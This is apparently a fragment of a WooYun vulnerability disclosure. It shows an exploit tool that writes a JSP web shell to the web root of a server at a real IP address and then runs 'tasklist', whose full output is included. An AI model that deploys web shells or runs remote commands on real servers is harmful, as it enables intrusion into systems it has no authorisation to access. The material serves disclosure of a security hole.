 Url: http://183.62.141.67:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist Execute
System Idle Process 0 Console 0 28 K
System 4 Console 0 300 K
smss.exe 312 Console 0 492 K
csrss.exe 364 Console 0 4,524 K
winlogon.exe 388 Console 0 11,132 K
services.exe 436 Console 0 4,468 K
lsass.exe 448 Console 0 23,436 K
svchost.exe 620 Console 0 2,936 K
svchost.exe 684 Console 0 3,652 K
svchost.exe 756 Console 0 5,068 K
svchost.exe 772 Console 0 6,232 K
svchost.exe 788 Console 0 24,792 K
spoolsv.exe 960 Console 0 6,140 K
msdtc.exe 996 Console 0 4,368 K
svchost.exe 1112 Console 0 2,316 K
IPROSetMonitor.exe 1160 Console 0 2,536 K
jqs.exe 1192 Console 0 1,444 K
svchost.exe 1236 Console 0 1,408 K
ccSvcHst.exe 1268 Console 0 17,132 K
svchost.exe 1800 Console 0 5,536 K
www.wooyun.org